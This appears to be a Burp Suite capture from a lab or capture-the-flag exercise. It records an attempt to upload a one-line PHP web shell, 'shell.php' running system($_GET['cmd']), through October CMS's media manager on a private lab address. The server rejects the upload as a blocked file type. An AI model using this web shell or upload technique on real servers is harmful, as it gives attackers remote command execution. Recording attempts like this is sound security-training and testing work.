 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /backend/cms/media HTTP/1.1
2 Host: 10.10.10.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: application/json
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 X-OCTOBER-FILEUPLOAD: MediaManager-manager
10 X-CSRF-TOKEN:
11 Content-Type: multipart/form-data; boundary=---------------------------305591006042625357961313135701
12 Content-Length: 375
13 Origin: http://10.10.10.16
14 DNT: 1
15 Sec-GPC: 1
16 Connection: close
17 Referer: http://10.10.10.16/backend/cms/media
18 Cookie: october_session=
admin_auth=
19
20 -----------------------------305591006042625357961313135701
21 Content-Disposition: form-data; name="path"
22
23 /
24 -----------------------------305591006042625357961313135701
25 Content-Disposition: form-data; name="file_data"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------305591006042625357961313135701--
33
Response
Pretty Raw Hex Render
1 HTTP/1.0 400 Bad Request
2 Date: Mon, 25 Mar 2024 15:23:08 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Cache-Control: no-cache
6 Content-Length: 53
7 Connection: close
8 Content-Type: application/json
9
10 "The file type used is blocked for security reasons."